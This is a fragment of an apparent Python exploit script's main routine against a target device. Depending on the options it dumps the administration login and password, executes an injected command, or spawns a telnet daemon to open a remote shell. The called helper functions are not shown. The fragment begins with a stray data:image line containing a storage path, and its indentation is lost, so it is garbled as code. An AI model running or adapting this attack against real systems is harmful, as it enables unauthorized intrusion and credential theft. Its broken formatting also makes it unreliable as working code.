 return
if args.dump_pwd:
print('Dumping administration password...')
login, pwd = dump_http_pwd(args.target)
print(f'Login: {repr(login)}, Password: {repr(pwd)}')
if args.cmd is not None:
if '-' in args.cmd or ';' in args.cmd:
print('Both "-" and ";" injection bug, use the shell
instead.')
print(f'Executing {repr(args.cmd)} against {args.target}..')
cmd_exec(args.target, args.cmd)
if args.shell:
print(f'Getting a shell against {args.target}..')
telnetd = threading.Thread(target = spawn_telnetd, args = (args.target, ))
telnetd.start()
print('Waiting a few seconds before connecting..')